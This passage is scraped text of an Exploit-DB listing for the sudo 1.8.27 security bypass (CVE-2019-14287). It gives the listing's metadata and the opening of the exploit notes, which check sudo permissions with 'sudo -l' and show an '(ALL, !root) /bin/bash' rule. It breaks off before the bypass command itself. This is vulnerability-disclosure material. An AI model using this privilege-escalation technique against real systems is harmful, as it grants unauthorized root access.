 sudo 1.8.27 - Security Byp
exploit-db.com/exploits/47502
sudo 1.8.27 - Security Bypass
EDB-ID:
47502
CVE:
2019-14287
Author:
MOHIN PARAMASIVAM
Type:
LOCAL
Platform:
LINUX
Date:
2019-10-15
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)